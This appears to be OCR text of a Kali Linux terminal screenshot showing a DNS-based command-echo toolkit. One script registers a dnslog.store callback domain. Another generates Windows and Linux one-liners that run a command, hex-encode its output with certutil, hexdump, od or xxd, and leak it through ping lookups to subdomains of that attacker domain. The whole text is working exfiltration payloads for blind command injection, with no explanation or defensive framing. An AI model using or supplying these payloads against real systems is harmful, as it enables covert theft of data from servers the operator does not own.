 ctf@kali: ~/桌面/DnslogCmdEcho_DnslogOrg
文件 动作 编辑 查看 帮助
┌──(ctf㉿kali)-[~/桌面/DnslogCmdEcho_DnslogOrg]
└─$ python3 HexDnsEcho.py
[+] New domain: 1b4d1e19.dnslog.store.
[+] New token: yivehd0jhset
Wait DNSLog data: 1s...
ctf@kali: ~/桌面/DnslogCmdEcho_DnslogOrg
文件 动作 编辑 查看 帮助
┌──(ctf㉿kali)-[~/桌面/DnslogCmdEcho_DnslogOrg]
└─$ python3 CommandGen.py "ls /var/www"
Windows:
del lsvarwww && del lsvarwww.txt && ls /var/www > lsvarwww &&echo 11111111111>>lsvarwww && certutil -en
codehex lsvarwww lsvarwww.txt && for /f "tokens=1-17" %a in (lsvarwww.txt) do start /b ping -nc 1  %a%b
%c%d%e%f%g%h%i%j%k%l%m%n%o%p%q.lsvarwww.1b4d1e19.dnslog.store.
Linux: With Hexdump
rm -f lsvarwww;rm -f lsvarwww.txt;ls /var/www > lsvarwww &&echo 11111111111 >>lsvarwww && cat lsvarwww|
hexdump -C > lsvarwww.txt && cat lsvarwww.txt |sed s/[[:space:]]//g | cut -d "|" -f1 | cut -c 5-55| whi
le read line;do ping -c 1 -l 1 $line.lsvarwww.1b4d1e19.dnslog.store.; done
Linux: With od
rm -f lsvarwww;rm -f lsvarwww.txt;ls /var/www > lsvarwww &&echo 11111111111 >>lsvarwww && cat lsvarwww|
od -t x1 > lsvarwww.txt && cat lsvarwww.txt |sed s/[[:space:]]//g | cut -c 4-55| while read line;do pin
g -c 1 -l 1 $line.lsvarwww.1b4d1e19.dnslog.store.; done
Linux: With xxd
rm -f lsvarwww;rm -f lsvarwww.txt;ls /var/www > lsvarwww &&echo 11111111111 >>lsvarwww && cat lsvarwww|
xxd > lsvarwww.txt && cat lsvarwww.txt |sed s/://g |sed s/[[:space:]]//g| cut -c 5-40| while read line;
do ping -c 1 -l 1 $line.lsvarwww.1b4d1e19.dnslog.store.; done